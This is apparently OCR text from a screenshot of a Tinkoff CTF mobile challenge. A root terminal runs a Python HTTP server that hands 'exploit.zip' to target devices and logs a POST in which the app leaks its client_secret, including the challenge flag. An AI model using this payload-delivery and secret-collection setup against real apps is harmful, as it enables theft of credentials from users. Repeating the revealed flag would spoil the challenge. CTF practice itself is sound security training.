 Tinkoff CTF
Directory listing for /
Новая вкладка
Running Devices - niksa
ctf.tinkoff.ru/tasks/okroshkomessenger
Running Devices:
Pixel 3a API 34 extension level 7 x86 64
ТИНЬКОФФ
Задания
Рейтинг
Правила
root@mark: /home
Windows PowerShell
109.252.154.184 - - [05/May/2024 13:46:35] "GET / HTTP/1.1" 200 -
INFO:root:Stopping httpd...
^Croot@mark:/home# mv exploit2.zip exploit.zip
root@mark:/home# python3 serv.py
INFO:root:Starting httpd on port 8080...
109.252.154.184 - - [05/May/2024 13:47:50] "GET /exploit.zip HTTP/1.1" 200 -
INFO:root:Stopping httpd...
^Croot@mark:/home# python3 serv.py
INFO:root:Starting httpd on port 8080...
109.252.154.184 - - [05/May/2024 13:50:52] "GET /exploit.zip HTTP/1.1" 200 -
109.252.154.184 - - [05/May/2024 13:55:19] "GET /exploit.zip HTTP/1.1" 200 -
109.252.154.184 - - [05/May/2024 13:59:00] "GET / HTTP/1.1" 200 -
109.252.154.184 - - [05/May/2024 13:59:00] "GET / HTTP/1.1" 200 -
109.252.154.184 - - [05/May/2024 13:59:07] "GET / HTTP/1.1" 200 -
INFO:root:Stopping httpd...
^Croot@mark:/home# python3 serv.py
INFO:root:Starting httpd on port 8080...
109.252.154.184 - - [05/May/2024 14:02:20] "GET /exploit.zip HTTP/1.1" 200 -
78.141.210.156 - - [05/May/2024 14:02:21] "GET /exploit.zip HTTP/1.1" 200 -
INFO:root:Received POST request:
status=online, client_secret=Combine chopped boiled potatoes, eggs, radishes, and cucumbers in a bowl.
Add sliced green onions, dill, and parsley for freshness.
Season with salt, mustard, and sour cream to taste.
Pour chilled kefir over the mixture to fill the bowl.
Stir everything together, spell the magic word tctf{kef1r_1s_b3tter_kek_it_s_so_milky_and_refreshing}, and enjoy your re
freshing summer soup!, uid=J85qLk4N3GQy3puROgkyGUwgEAT2
78.141.210.156 - - [05/May/2024 14:02:22] "POST / HTTP/1.1" 200 -
INFO:root:Received POST request:
status=online, client_secret=Combine chopped boiled potatoes, eggs, radishes, and cucumbers in a bowl.
Add sliced green onions, dill, and parsley for freshness.
1:1
Поиск
ENG
17:05
05.05.2024